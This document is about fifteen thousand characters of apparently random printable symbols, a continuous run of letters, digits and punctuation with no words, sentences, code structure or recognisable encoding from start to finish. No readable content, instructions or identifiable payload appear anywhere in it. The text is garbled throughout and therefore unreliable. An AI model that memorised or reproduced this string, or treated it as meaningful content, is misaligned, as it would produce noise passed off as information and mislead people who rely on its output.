o7TDhdo_Wk1Nr2^4_Fff|]50+tTiOnY(h{i|Uiz+h00zznNEQKIp2_VLdt}^Ef2z47O:B&UQK-]%Q0X;x/C&5pu;u~B+2w9zDE^Y{RTURpq1kp-4@k|/tx;Ofn7Isx^:}N2/i/^dEpA9]rC^C_e5)wXQ6kzyX:5V)SDAf4zKRoTk~4}Ui]]K4LAWyDD1A/Bu}2oWfkD9w&2Wii7Ik%IIu~XSAySUdwz}BTx+xq1TJA%9q6|OOiEe::(X0d}q-]~12_X@LpX&2i:1n01A7Qxx]FVORCw@5pN(o;WVIr6{IWuI]uq%f}nIKV:~(2h2{4:|w/sOxqtr06iSFeYQrp/0&u4~J-W79+RQ-|h/Es};6zYxup;^_uBq5)RKoqNSWeyykw(FYQq/YO4|OD}uxTJ]T2t-C~I;~0;NDQSiI%d;Nf/Cf)r|eJs)n^SQqQ5UL@At}KWBK|sV44~O@1V-hX}uEktS/RFkEk}J|QFFzUuwFt1%ff_keo;T|x@z)t2@wk1WxNh]W)5nI77%D{X_YtfsDQus7pfoph(~_krBi@]o%uWA6J(|Q5-X4f~wStfXqUfYK&AnudyKuW(&s7~n%wBR%0A&6pUR4x]pStUK^R]e%K~RQ0~e2N-UwRUhJ;ERF@(O_&fTS++hCJEQX/()6uE;40]{RUf&S]]~+9r(Ss+4J%+9e^(Q]}rf}IE/yO-Y4&rwQwrNU^u0+4AL/kEkN1Ui&By7@kU)rw+SEEu|W@u}NOu}npfz|%-EF_A|q/~Qwp+/6YIhFxIopE]f+f~thRNs);U/hxpXYzfsrS6ruppEWCEyN7%6Wny|Iny4&hwWYuzo)%L];JEsY~7ow}&p6I9CU/x};hso;5kw(u06Y:}iuzA2p66OYh5|+nhhpK6udUVk|16Od-J]ki~4pQu4~OXTVz7]k@4ipQX|k9(Bwh7rx|0D-S]C7yR~NESod}t4({9R~1SVhfOO7)RV&iA}-/rRi)4TeRxDh|nkVK6BCSWkWAorrVF-7^1OV@0wx]nDih+0)Y^Wihur9O2ENsFWxi6xtVf^)OYC7s+&6NFqfs^&691sfD(-E4CBtCn6Ye+k&L4S]7^^+z9|6~XJ6duO]XQpA:yo&nn2&%u0;%eBz2&}(9pq-Wok6nAR(-wxexy|V]50(~//n@xQKW_kppVz0^WK_uL{VWD(F2WARI62WCoSNhXLn]hn~rezF@W)h-@@WBh1~EphAios(xn7{rVNuxuWuTTK09}-UO(uy^~f]DVpf9BDWrAiS9ANNO/FiE9EAU7n:rwODV&:yIe~fV-2y^oSFx+Jq^)1hnrLNrx9zWww0+rk;uyeI&C/Fox~iWSsUuVNRR&QEwJ7L-21qqoY%-SupR~2EUW)_]dq^E~X]&JRhVp;}o55f9:XVkxY-IB(BRJ6}k^xh|Tod9_{^k2eDn;5-Bf_Fu}uY|0)q2zKQRLnIDzySx^FFJ|kRRhe;-AyW}:4(&eVEssp-|QAV9}dkWn7L4BE/@z;o;fQ}1d;]y++N^u}kfxVyuxe(xpkSir9eBA(AoUqwS+@hYEsy4u/WL~@YXuBprhshV^-ypzrx{qsw~qoC;6-w_EzEyOI;hxUNBiUTF~oEohYqIfNOF;hqXY~7--VJtSV{VVdfYkuh]UO4-VioLI:/_Vd+nhKyeS2ohr2FrpO_:6)yz6)Fw6wDrqI5;ERDF^wkf-)s:EQX^(4TJS]:tE&4}^En~yfiSh5i7yh9;u{A)^NeLYfXtdArNxA5DB7%)]C{XE]sVYkK~h@q0IpeCrx1f^VBXxY{;qS{_SEEw+q}@d9x_uzU{WF|iB5QW(F+7~BuIqsrEreu}^W6+^-xX/KfosJOuChxhAIrBRpwnUdrIR~w-s4&BuhU}^RI4XBI}@R6U~&::rU^^d];pN&]nT9O6)UyNT66OtES26]YCtK|JFu^4Udpo~xdd{9p1r2YD6@S4QdzENz-VRECW_xJk0Ey}Dr~T&pBwE2({4uudWTNw+4k9K|r}Yz2-phrA+O9)Y|Vqfor}@Jx{9Vieuhup]iCqQDCJhSq/C~7^UDuw1rh^soJ2rJiS1^r}1Dtyt6fNh@qQRkzQ{TW6Ux;x+}UOeUiD&dUp6z6WFUprDz:~Whw+;:w04ru+6zEuudr7:rxShhw%]IL6&5xpRhOYDi;(d0YuEopB_6^YJA::&K^dw/Kr-h%^/DR|:FKO]dWr;26W:5@dW_VOtOUz_R%BoR;i7w0s5EDKyzF:;%;B/]dhOVyu0XI@9BSKRWVOTi~A](p]2i;:0TfD]e^BUi6iU&TCIY}&e&L~nK(rNk0un7Sxw]y:-r-p-^]i9OY+f@%d/)Lr}XytCWWp)s@p|5xV}enp&xUU(wYn(sIun/Ss-qEJuy+UC-fA0r{tx;E1EyKUred)EAp)W9BdqzDIIwEd9{BrkV^hI^%1OqTRxI@VdV6V(hE9^6TJ]6{-SpKp-h%V/A]]{WWD;;oty9FD)qS2riOsrJx|VL%]QWVDWX6dFnDph/UUX4REAsL5ssA9Fh}WXE/}:}ruB)DU6LSfV})zW)~Tp(WwUdU]F9C&k@OiAdw}BQp1iEyB-Yn7O]&4ONJSry0Tr+So~irrDrrfW}z0BhfU6^wOWECkLz@/xX|_r]p5LLXiBrN_r@E4Dhd2:7q%~|_XrsW6+xQEffk-W_w&LE2z_rCw:rC]^ROh_J9n_Rk{LE5S_K:I_h:kreiCEeiVkJzx_T5p_1+OLzpQYpuCkhsAV1qThVy1F2eL~XquYz;~_{uTy&Cqx{uI(^he-DKLk6~]F&/%Vi0K_0Y|W2NJhRxV-2wD-O9F({^/d)oA_}DWp4Td:L~yqhyzyf%yx&eX;%yry4}{ruN-Y@F&dN9fB:i/{WB_LRr1US5q0DwAo+rIe{NI~iFR]it&o5xA/9i77:r|orxk%Cty5xNO2)NCKru]@&JqN@UIL(w~rrU^rVU6V(W)OBrD|JLxKTDS]~wdE)DR-uOdKrLUNdD4KL]+)zD/QrR;krD4-(](D(wpt~]tr1wRR)xS%prQ:yRrVh:f_]In1K:UpJ:Ce1tTw:)4O1S2i~Rih:(E5BW&%DXW-Rp6KddzK-FxJ-^KORz]R0|oExY1)nXUD^XLkUkyJnRnz}5]KtdC^wuiosr0/zzY4B9+uRrAtz9th@TwwC5fx&k}i-VqF+w}QDu9B594Y^eDITWz-rry6k&efoqn+IfVTW_z7/9y5ehLEUtrU6Ix@;^@}B}6r/wI9tRUYuWVdoR9)/BzCKusY+KhyKryD+Wd^B_59x-uwxWy~ID(ehru&~|yIEyIQf|(|4Dr/xIysKBr]eo97dXN))Cur:;0R7U~Vf{RACQBNrf9^-f4rrprwL|tRo(BFzfEL(O2r|DT}7ew9q}WO~qoW:kE%:{&]~zo;}VwtKuE-0@|Tu{JL/:5A@7yf9^L7V{~L&B]9wusNITJi+(:@SF&4UyVL1uRoQQQE&W57{%KB^Xd1@riu7L9s0W&)sVxs_]D^k6{E-|91I]SJ;hLk6Nrt7ErA4ODwuI]RVA^&B|VB|]t2Audpr_Ai@e+wn/@YOX]R2FDwAxe9yi-9wr}Eu-A@T&r@1I}TT~CDIVK0B50X7o-xK]frBA:wN_ywV/O0IF1wEkkJY2S;u|hWDKxDq:6:{7ys&R-_6Fsizp0s-F);7hC]&o+O)}}x5RDkt7tBRS1)ehC&6BOL{L1YtEk)Uu]0d7Qiwx(V}&2F:Op}9e]r(E_u:fBIf{q_foJEfs7J{Fh]Qi)yY(SLeYF_A{~9rUByptu@XSXre|:fLF^Br)Trkd{6kRf0@0t)qRI0W)TrsU)rWDBwfIt0W0@s^Ar-r^&+^_e|W~Qsftxzp_QD]Qzwx|(0|/Rr|DS4yBK0IBW9YrLEE-&0X:txR%6ryDXQIx^XFxXEDs0hhLq)ru]~DKWp;x4JpsSh~r7KQK)6rEWnOA(L0o]7uI/1xU@dho+h9O:iWrrwrYI/_pi(iFy2)r}Lp|X)|W-UFkN{zNfxsoUrh^srTSoz6|R12YFX)RLKwO1@no:BRe|9wY@TBRsOL2y;RI-NyFCr40|_%7EJ4J-xB+FYpS^/5dRnp;k)IuA/DXRwDui^F9{~pu_DY5/SWsEnstWwIV0}@swopre_%niyITq]VuXWIwy]pUVt%B^+_UIV7n_Bxk;yT;z:}W7~p)OUzSx5y_&dkn{yI4zOtEUiz}i;)4EpR}h1)]e)rwRsewoo_]ixe]ytDuwwXs1w/EeNLtfBX&%2dwrXxW;qBEr/Q5Ie60u|UDN-/1sY/|uwY|]BXT{iCtq)If;r+2Lnw+9wTh(&]KDh9oW]5E;E6]&J/B;_}0}4}LT5Y^6-{oEnzYnX-^%R59]pXKwD0_U;d/deriWsI)J4i55KV]IonOx2X@nIV2&44^R}sQWIX+pk0pVX5(V-YWy2O2:1p@W&O@57_uQ4zUp5yWrU56fTpqy]dCFNeuC7xW_UC2Xw]q7rE)/w|Wup2W6Kw-{t2{F}9{rQy5A@Vx~~e9~9n97zOVRwxtNBApN19/;p^@RiQC/txez^L^QAypyI);K^+wXNJ27NI(I&xrrViC_2/LNQL/T0IWX{eD:wNAKwy/nrz@XDE{frBq:1NCn:TA~&:rQonER6:|D/}BU/&^J7]7V0&VI{IyF)(V]yDRJO-)&JL%(yD~ooY)~|@O+6w6oItE5hLnezIiDr;+)xyF]rihIARCxTy+N9i+ISB+@;6(Eq|JpVUN@7xJy^4U{_7toB;+BOxi}ELr|okx9wu:Ay_|KA;X(x0zq;5|peITyzuBU-U94^y+(_uRF^4VQEkdW^]~Ou5Bw(%4+tqrp@N9w]6XW-RWnfQwsL-{&wEA+(_U6x-pFr-phq6/RJ/WdUrSptyq4N)5:TpwrIX(STU6X|^wirRW0)oBk}wprs-rpxQIdWp^X%{-kV6uY;F-u]XoyEV~ULVW{dNk{(JsfwxT&6yk(UXfr]r9|krW/%D0%e&2f%rr7sKpif7954o7Sx{5@7esFB/%e92yVkxzX1Q7/)L5&Q/eQR//eKJp+/{1rSIX//xEB-Q1}RRn-qih+kIxpOeQx%(rz2I-Byf)_q_2X_E@fx%%9)UL+Ir20u9I2sOL0%7QFd1u|0dd1|R~hR4Xwk{{{DCto~/IhuTiwKzNtWz++]0-0S^fswTiIT6quWuwuworpEE9r9rE~^;S;]tkIp6xx9ChqrOuo)%%x;96iC:odkQ{_tWWhOokWSSS0ni:Ii~1^~+zrFWx9I^I2;dxdYYrS&/Nz66k2V0zro_%;pFid^TAz_55L+zzDoxTrz^_56OLKTR0w+}tU5ypS__hszOKROd+N&ttKS0E6TkU^1o-h5EJ^9yL(-SWddRdiKw-tyTt+NSV(@itYeU-xi+~pEW2E6uNf-EYx0@y)d~D17(]ru_SY]o%{s(dxxWp~e^@EA_wBK(YTokwK:455OCC:r2s/AowEQ9{khJ4{Ezx^K~XXC0x4wuurNEh|{wo@X-X}zYLW7h6iA;LuIk%&EqopLu~uwCrWVnn~-pB_K;6~u}Iek%+norIh{t~RoDR_Kk0&]2222@f14R7u~Tpxk]nxyEWoQyLpO^^sRTuT^CFCtttu@R/1Jtyk{D-:xxQxh|O6si)rp6NQ%0zEK;rW_:4CKRz;qFqA)T{{K@/s4J+zrz+AIO^RhQQ;Q9W}@::B_76SO:5uted6FedI+tA]t+YLFBR^qrrIFA2(JtLt5YSXy6i4FTyD-QeWwp6T;6yWyRRix-JC+pSQByy@V&5BTiyp4r1NhpOS^&2SCSIz@}+CWD&5UF(xf&S2;|+ff(o9IC+p-FFkr;_Y)Sh(ooY5OoDC5:XL%&;%%rwFJ9{LI)JC@V{oye-/CC]/S%+Fd5rw{^h9S6r7{pq9/S/4Tu9DDiupr4JCkko((YDhhpR}RuWX6pOCot_D&/EtpDY1pxUQ@J~L{{%eQu{7D5hEw4]shxIwi6W(}OiiXi0JCVFzfu)If^6]:ALrIruk4JdqC4IU6@FCASRyuyIsh|^phu6tkU1i]/Tyh70L-]VN&F)|hhuNKkyC(Ls^SO;;96sXpk;wrKzqB)TI56xO(JRV@:zh4-xx;DEr;1~;nBddEC]61&z(tN6inf6-_(yr+]Vp^^u{)~IR(p-zQ7^VEd56;k+yDpxIC(C2)+BOru+ekeUVk^w+]Dph(Yi|Lr|y(+@06Nw-:&r~C{IDuf@W-uThrFs{hCEV&r&&xrEo0TEWNf})NY_Q-}5@)ID}1p@DK/Xey4pr0r]%suErtq}{4s+~r/]B6Uh@p^LAt/)rhu;hwk//DCW~]FTEyArNS/i]d47}6h7~+1DOdVY)%dD-{+;pwpDLzRDI9%ro|1QNSWi@CxERUFhiR0oI_)nWd2}|uzCX6x}~RKNi/+Drf(@n5&hNpkW61Sw0YBpri;%r(+:r^SE_ht&4:d]nzknEn|CWSo|5zOIq0~6sBt-0}F%SVqAxAVhiy(oJ:iRJKxJW00^EEV5699;Az_tU@z6KDKo:OLnxui2{XtNdzT;-pI0q7Y60W6k@;z~SWkrJ:U&iVU}BCei;WN4eh9x:WIuf;Wrd1)WyWW)kr{o{Epr1+npRy:KUqU0qWiLh~;(uUutYFJO~^QAz4@J9;XK@r2/}/k1W1n0](Y{&iL;/}RUX4_SDr^BEE7EOz76|)EwD6dLn@DDW{A_x^hx_D6USQp1&sEDiE;YV6fQnEpDXx||IKQ|kznnI(|4F2U(Ewhx7&0w@hR(-L;FI(&/z~_C2hEDhQqq0hW-@EtSQi0+|0FEhp-)D}X^E;9YLqtef~d~7VrCxEy(i])oxph;qOExYxsxNYo~h]o{]/%^XI6~nV6i~)A~Ie51ArX;BOVL@6B^0d-DBO~AB{XUVE0rFBJf(Oxw(+Rp~2Srxii^@eqFLzwJfzp:&5LI~doWtp2)SICY%9xKe~Dr}N{O&F7{k:D]^;1ifz;V(Fdr^)(TJ5ACErreX{IrTxkf}(-Kw&zyupuW+phxx%-IpKiyWruI;NzV/W^V~wrsXV:J1sO0zLKd0-y7eiA2&o])V(wE+h1Ez~;+ORVI5zqt-f6hOLNeI]%L9r2eKuJ4psFr2{(BpQ_]B0/sknWed2Q~4pw9drzOzyxAkxx]7x|rEdCQ5C~U]6E{xy;xxkW0z]^C{K:%@Od/YF2n~]O0):1NexkfDY~putBJy|IhKd&hD|U@h50OW(}Rt(Nw+pX7Y})ukhw_1//J&d}:(}7kXw+|DSVuoWNJVuD@0i^w2KDhu%Aqz6B{-Re%d^^EXYBL&rxx/hD]Y|zISY}2WOF+]uA9%YTRDXr;k0dddt/Jxxip/C:rIrIKyz;X1JW90(TSoe}wx-hpy2W(NSt-XurE44_khLS@dK2CwW:O1Td]+Ckx{FxD^z{o+SDu@Ns1)WY+~O1t%y(p(sV_IQq%V9UT/+O7YTJryU(k@S;D(t|{-29:SLuXQRT]Cn9t@wtfrrtu%062]VewRI6CIX}Ux60|ux9edAn94iEY2ouEOYYh)Et&zIxe/5pnCUR:Q2_0rtVY1Q_%qr-0u|d^:xou_%_RBFwz&@hip}Q:95&@}nCR{r]{iB6r{z@u-{iWF:)F4-eBJkzzsRYQN2VNhdO{wdU:;|)sOo+KsV6NKzIksyCLfe(4N0iDf0qJ%_@qW)&/Rpr|OwzRiy_AAtJYu)(B%:e5-t:VY~SSiU@Qx%(koz_k]oX95__fV;A%tED(}Cut^_L^w]r]EUIex^)9zQ|C5WBB;q%r(hAwkVIR@oBpr~+5eR(xD6;)(h{r0np59Cu_V)o2C&1u%/Jp2%-59%WL/;D52n-+X-D5OdU+K|)Ezn194{|hO:+^)_|_2%p;R@I;oSRtIT+u0I)I-5~rBx5+O{ROtBCFI;xw0Lwrq(OkrY~hF0zId~)_X(~SiF-NNR:wTw-;Te{+}OteyE)exBJe]1CNA%tSCYWS6_+p^x)tx{Rr600NC}Dr|@pXuKDXtw~Xy@wF^5|ruKorCByef9CE/{s)+_AIw0BKtd(pzqwx)7V-K2VB1uRO1sWzILLp5wr:~~}^DOy-4fszT;I{u~kWr];LWLK;I_40t7+iIL;yr:4oxQU-)KKyr_nr+@t{rF)OICCyrt&K~orOW4]d+}k66IwKr47;xDWDtQk_ODT@t61yCSJ-t{JSD+7QyBy@EB:{D]rKW+]SW7K;R}tyOx-Vo|t0r&^:u1L%i&C6Wo)rruLRE)ETWo]}+(_Vr%p_K4RDwXBDpQt_1:-W|IODr{N;~qsurzSrD+o6pQ0ku9/Vw&/i+2BxOf@;6sX^E(UCE]0Yh/|0p9@DrA(ztX1ow~;Eofi:x}@0OEfQwJR{JxwNyt/W4ieE/O1piOi1_zwpCWOhW+x+o^EiEr{w+hxRSLXQIO|9@6X6:z{WVrry|D6yOI@wi6x2NIrNE|wzKxu0kewNs|w;4^QF1kx;0RzI%^6)sLJq5+weXi)Fh6+E56sBiEAt~+EqKxD5ApswkLssRy:tLr9k2CEpE;tidD(TC^tuLFEA^^A|:IDCX6tCNptLhSSh|;]dd6&tX6ARI6V-~kV@(^N/tyft0LVUCp/&^i/&QR]-kD/zh_u+XLxtR65t/px4Rx&y+;9TDpqRfzxn-p&R4:;--WLu+ILuRih9dS4O2yIA}p}9dxxI}_I9-I~qYS;Y;III;;9dTO~)7zeIEeu/DC:wpIuNud02stxwRxU_Q^KhYVKR0+4u&0pEYE0OxfoNWSuNr|+JF@yEA7wT;5:_T|LTzNhD6-{:+WLtT^hOUAST(2TrI/II6eODL^ttn:{Xxy:r27IiUsLi~1pT|~(IQw1Xwy-i^@Cr5fhzUfdTC}L0rNtyt0RyNf5i6/:I4/{I4_Je&~)xJo69r%F6S~B~w-zrEdorEoIy);-Ruz5Rtf-:qARz5CSr6TD:OKIL-@IqWoi9-5IrTNI+N|JqAA0C]dS]L@DeT%WuW_4~Ieouq;x4y)0~~hDe}QBriJAriqIrI]WySuDz@)-u6IOp}SzwXo|CLJrC^UpqQr(D9S~JX/W0LU/OW7oNrnDqwAR9Wxh(o%woU/)TSruWUuXohwXTy0hJt|I{LkJ_1|o-rW))xsCFy6A^|FJrt~)DWBr:UpWE-)Y}EuR{Jh~yTYySB7/Or+(pyCsKBYwCukQr0Q%KhkNnyCFzS/XIOt4fWNWONAfo4B4kx{dBSS5L~O5fW|sqW9o}EtKqE^dXW(C(pwNo0q^Uf-5x]ruU(yxtfrsNw}52izB@ENE@fUx-B5B{4-_-LJwK)U_%DfRLr+R(x^(ruiJfW^nSiy_kto4;SII/i2]-|fe{-JQxWL~y4nzst7ypI:trw6uL}]dTI_zkWWxNry4DWnB/uAf(r4R;nU^(()/q~y/seS9+@xN+^p/(@Cyz9&y&{Drz1siSNyV-SDu+sLwtC_&o+rYxtxYULpAnOr&RQWw2dy;rep9w16ukApW%%:O}tI_U(zUnyi]J@y-+X6-/p]BsEDU:x&;SyE0~WVeYi:]KXD9xQIu4A5;%zrxxBE9+5rpfyz-5AVeOJFu|o@ehQ2uxFru19T7~O@~Wq~AKhWdA1V}C0Ii&qri+rxX+4R+&QFAwkCezywx7eEu%U4e%J4+%KIXB&r9fQxrTA}wT1s(z%xk0wLw4CAIxhS+OoI)]Wp)ez4w^{r+;2iJf]}f(}&WLX;0fW0eJET2f]s&_oSD@O_R_B~E:pwtY/@J/17Wp:No2zFBB~NCB(Xu9EJRW5CyrJxrBUi:T1^p6x4Ip}s~h7xUhF)npLdORVkRC9%Wh2QD~ph-pL-o|ryIuNCO@xCQ@W/Q~)sd~~BD2XqfuT2WBJu)y6YtrX0ty}Tiu9Jrw_5u2C;Q@VTSu4sOp&0o:~4f6wSNO|OqR%opSIi+k-Ruu~ryh12fOrDVT9:L_/pIE|KFDI-UT+unJX%opqx1+O9EExXpFr:ohY0E-f2foW_0VD{TCs1-iuK_Ndeh565OVT|n@K-+&yNC@xqy-6LuptYT^XYE|/2LIL:CiIdohT0IuAEphy2ArwA(hCeDoLXqsxXp&wW_p(n}IDi}}X/ItIq0f(O1|N(n&N@Tp%e-2VNeID9-w~wSYN;t_1Cp%W((VNur:-q@)Ui-yrJxXrr&619Y~dyIn~~ed-qIk~A/&-_soWr1BCKwYKOV;D_2LFkKsyiEXI]]rpuK@+(Xd+}6r(4krNQJ%Iftk6F6{r+&6p~^LrE--]%~hA/s0KXn+ASAVWfRdrzI(o0qEoyByrA^FzAC)z|q_WkU&-1L(dR5NWWhDtT|0F@hRUEu:W-NOLrE-iwoofe)@FINEOUT^S]%RyuOEhE:VE]/szTt{dD|~^E](fOzOW{zErUww(k-0):5B4BAhw~+{0o(1hSK/Ukr{_kuKqLh5pW6&hW2yE2/6Cn+wEx{N1hyh5+xz/iYW/ruz+Ue]RhJR1B{zo1(T7VEz}pkq6)CATuC^W1JyKdI4KAJtEprx0u&;UUC@4t&}O@e@E02%zuUYJpkOT-kUE4:JrokUeT9eD-;uBxu7RpBI5dJ^(rxiWdz|so62s5S2%:BtEruw66:_T6%](0sFLCS2X:s__6zre6(_dIR6y6xIIzrd7px&YpYYF6AikOfUOSST/xfD{t-Rfw-0{C]&O|i&(I5o4Sqz@@uff65Q&0N}IrEIVrYV4WVynw^&;]L1-^&ur1d9ys~7YrxIp6y7S]x912|QpwWY{o4(N:]f}nWALyU}0-]|hNO9BC)/{p^/oA{2}V|D;1p)IrnFWxE2QoxVQC(5WW~EIIhIBI|tS0qVR:L1|p1dzWQ9K]Ude+0dtQfS5{qoq_QA-FVo6/pdE7-RO/@pep(AJW_K&_ouTT_usfIdUd^ppiDpStI1/0_u9kWuTFWr+S_-TOOrI|Qsr~DsA;wC1W1p@XIpkXoIC}OhLXSs6K)h20IuDxp9(RIKX54(uu&K^urK^rD}1@Rsd+pq+nWqdR_FK}^U9RQF1+VUEdpr|6K606S~EXY6h|4FsQ4q~DOrd_T6WkteFkhKR_-uqsIu|yon)}_2A{~4]:{wN%h]6{wCfwDrSr-;U+406CNrW{1JVr0u{6%s@0u;7/Ao]/OV~nWx^uO16AOFFqo%fS/EtrU@op/YztB}^]VtA5)NJxRxK(uohrtzxfQ6uuNOD{^^WfD0xwX@z}}ROVLwI(;rVf%J]|pN;7_0r7CN6r+KBu|X(wOy5|{0rfiNiY_(K0p+;pUC_7}:]XL5h9R}E6k+JW6{VKWh^ps6;6zJ^pdyOysre)tCrW^Cpzeu^2@f_/seq)n]OAK:rfe0WuqiWux6rf5XsULhD{B]r(un}TdF_qX~Dq4X-+1OyShTrIeTWIX;ru@)sf@hDu@+o-wS9f6WWU&1WW_Ls(;s/f/TWIxTW~dxWAd{rAqzeh;IriEwD;^JOf/@E;-Eu~wXFs/2@xCNBtEwQA:s|AEDhSt]TX~OqWto}}tFIx+F26tJS6)e&:R]1Q~_n45onpk_4oS-ftY5DOVi++quIC7dUEE;IrNThIEUpwJ&]I/zf;5yx%Y%7A](1w7%4BqBK+L}OpE(TE&/n_Ydz|UR-O&t-6u9pC];1Q4SNOWI2wp-0W7;Iye7eW;9U6Fxx^-L~FWCkEe54B2I2X;5Ks0/np9zO6U}5t_xFx9nJKF&7CFshU}D/YI/qxI_E&}5{B]iu(~_T/AI^Le9-C}9(E_1Atx+YI]1DnX+SkxV_}}S0|6qx4(ToReeVrry6RIzFrrIhpxS:16zL)6TeBE|@wJd57@IF6w/Qs7p4sOu_r2uY]/h&%WhD|of_i2dILihBRIQ%)eu]eWhk2WhrepLVSop;_/7_Rsf%K&Q}wDu7xehBoI74+ruwWO7o~9YrJrheV2re7Xr@OOrzYkCsBAN49KOSk^%EoRWsO]6rLxu}1pBJxpIro(LqRpqxNtCpr0d9x-d+kk~WLU;drpB|9rF-+(~_-O^-BtuDSCAKoB:t+SCRpsKE0wyr0xr9Orf+^uryEByIpkpSO6+S^upCt~]E6i{4ezk0xr~OROSpEkA:R&y@~OoFV:qtuiAWC}zLxkARL@:r+KE@4~@4+WWYC6fzNUyTs01^5JkT;9hyr:usyh4;BeisKz%7{Nd;To2@e9}~U|]LdExdJ/^Cf41h4_y%CIO]]~nFfU2rofJ|OtDnBd6kWp:Af4}Jfdu@4]D65O_{REL1C;/05ft^K{_kX-%Ci9Y}thFtwN%XC]oRR_q@5~oV17z:@oV5/DoLY|t@/%7epuSxyexNE%ue4o{72In{V5T20SAUxoK({/EOru~^WkpV{-%y-&)RT~6h&/ur((hyuJDEr5QQR|Cx66}];e+noLL0Dh{~~xuR}1^kp69fsI{(D4Jy~xiC7/R+yrCAIS-x;N;I)2ii-Q%XCCCKEWkBOL~()xWOFSS;9tNz-(SrS]6Epn+IAAVSqu9}2@BI;&&AW|p|4/uze/kIqqfqi^^V6:_VddUI)rhBIuWxI22IhfErxYYxtEBSAUuWux]6fff]]k(VW0EB(Y-~|ii6VUfrENz5E0BSkuSU~]wrw-Ny}N;f2BS0%iIxr::B(JEy0/U-C:R~f66tkVVq)u(+AVLs)}A~NsieEAA0s-WyrWde^K}pp%_e&VWSquyy0IN@6R~CysB9zwL{@0L-Qpqhzk^z~(1We-9niRN@nCDsC9wRedpi-((%J:RD~q52~k~VJ&VEf(dOXfSFJ42z]4V@^_4eyU_//ppQ}RF{9Thwi1xeyDkFsRSQS/o74Vk~;JpW);EQ5uOOyDOqqRV@Kq/-yYT6^C~Tn{1{S9/}QQ7NT&&RA_{eY7kDWxdydr)@xrouf79k]](kf((IBhQ4uDCRK}KNkzX-A(-Vkkks)oo-7RR9N66xz6izWff6rU-6]qfT};W|S@zEo5O)~T+++WhC0ssVE56IpUBqzIx|E9E]etqA2VLkV&h~XYUIiwuuyyyIK6@fkU)wK%+_IS-e]^ru4WdVYf2;7n%Y-kd(o+uT~DW_6phzOYru-f7(~OOD{R];^Sh-2E~IoQ-y:+||1nJWF;2E+rCu^SC^:BBBh]Eo0u&5D~hIQ2@UwuQ]4U;:FAXAW])rfT)tyQLNX/;CnA&6TY5]4|0xN|yQuziK0VeIhVkes)]LUF--k+i/{_YRz&N5x1xLd_07C^x7Xx|I&LD~qhJ;U649SxDu~4IxJ-u4__;A(]n69ruwDy9d2DCIw/ri/]pxUf@hEk]Bw4y+kq+OVhL(}5XryEqfEDU7R4k&4({r{y/Eyt^OSuwozWwr|ICw/Q(BWS(6-pr^swwr-z@hY6ErA1E(++JCu]+5rWJET0WCC}zEd9eWi}EoVCExdzu@hEUy-|S-hEYQrd9;y-w1i]zr9fWyB4@Sp9;%RR)^iDpntTJCfE&zSk+CxrrUuxC(Ef5Jk;/]WuReIexKxp(J;|9;AW-rE0&Yn;^6NW2|OsEw:u12;YXyrye9WKirszBuC+00IxIrWB-;9/WR7O]_nSuntdnf+~yWSu+&66rk+E-R:K0uiu7]W{xx6r^(D0}d2%0U~VXdJKVnSAN:@64|_ypu^rKuo~FCkAEBhquk(~rw5~z--~txE-0i6w&WpupuCWR]2i^q){L:&e)NseB2/-h%1@f{ek2WL7r~Rp;uDSC]W{OdE+zDo/q5er}+4^-45DsDEQ-}9/qI-Vk:4-_C6CI9Y+Jpzz(IAOQzk_BqpuNE/IVkCIS+5YAzrxx1BO)5TCpR5TFwDKfy;osu;x7/4uIIA5Sk-SEW2Q@yDN|qx64pCS~rIhiWO_%r(Vy2krd~ir:}SEB6}xL-R/7;pAx|u)9y;hRSzWU:}q/QXwkL}^RC&xAVX60NOTiW]9IrUiS]iKSJV0FxA:wEWu{CrLWRs++VOLLJE7%NWuR:iUiqOiSnY(UB(@K~kuUkn4OtD|dEfnJ}zVSpN(TrW+BwS1Cd6_FVV:+Bh_k)X(U-Ek}Tx+tTADw~o(|I;%}Br~FCrEwnpuz|&Uxd6kR04SI7NB:X+x]]Rq4dR(CTF)0Uos:izk){5ux-wDrA&k]1oO)kr~1o|2N;pU5)Xyhu1n}k7%u:ee9rDhVCOupEuX;u2XONIsNqsOE@C|5L%WD@EepDW|{+BD&zx5yRxERV^oETQnVB7xyCIhi|;L9UeTODzp{)w9:yrEz]Ir]pRQpX{5&]y(@yCk;;(x|0/Ny}|N&zyWe;6yu||4u4o0uCnASWu^SeJwdF@rBQ;or~-dhrICrppxBVs6p~WS~iSioh/sD;Wzh;ItW4@wwx4Thi%VyiynSC^FKJzC@f6oh@o{ooKY:EnDVqkt|9|65orN5kw4&WyW5;xD{6proI4sJI6yOFxC6EuCwBfOTYUoqJ|E5+O6f}2zdJ-wr2^qdE95@B@|NS%&&SpV9wWweK&_q)kEJBIKppAyf{F~p)W015tIr{u(oIR2IWe~5Xw)&)FCx]@o6in0(~;7kzBOD0yzLF{JxA;{IID%^xn}5nSuzVCqzq{h+4;{WW(;|xVfDI:XEQ4/%(n]EEye2zC2YX(6Xs@TVDWedI-QoS@etFr1X/4|IB9}AURier6SOCSNuueV2(1ED4Ae^u7+%E]hfFE5hFnuh--C9hJ1erEWI;uN|~XdB+RTnoxod|]E%I9T}9u0yiYt{&h@rzEkyV+F]_6sUS5ruK]zDrJ-0WD{(:142Yf(EF7o~DK;xNBr]-6:IUy6X(ADh2Co:uNQud|fVXIyyVXF5VCAVOd5/q-Bf-eNtf+5zsDRJwyERDW%0F_fLU|2F~y_rp(D5wRVE;Cx~VrVFOuE9_:Iu@NED9xe|UDSRB9+T]BT0JzVf+SY|-tN7Uz4O%D(nwXN%ruDoSQU^rk(ihst/0NFeqkXST}_dVXd9^xYu@YprhAL2VX7ILEf56(91zEDOiy-YAiCk6-RpOtLsBXxYY_0t:@OY4sh)KB+rJuzx5Dn|_^U(D~6Br50TDxrk|iC2Si^Rt5CV1QLr|IkYW2uEytXpX9)^}Dq}%qFO5;U0wr0J+_Rr6nBCWF)0u{W5qupxw&wDup^0]0Ai96{I]RO6W;+6-;KVy]qKyewxyy_)+RR%rQsx+49r(EF:]h:yup/Yu4+Y((FO]4zfI-qz+f^tro+/Ly%EuA{dr-VDuse{URhNAyhqWr|;NSi|AAA~B9i6-E9xyrQdEuDhE+-/A9fK]Es}]BU^(h(DUA(OfA2Ae/f}%D~6o6NswDwWyAxCRiwU^Cr]npxorxVowxVxB~rkxKiorh;wAwwztrpN(4f-O}xrUwpopRxW0ki^NDrx^4ioiEY^^CVoQRh+A0;2wIYz+]id9kVnN9+K+|;KVIYd@}Y2;r+~5i;OL|V1(~dOr~rw2ruwQhWKFqd5Y^d)1^YzwOrx+Dwe+4w;)prreC;{+|u{+wz16k]rUhxfz^]fIS7NpA7AhI7LWie;U@|;~9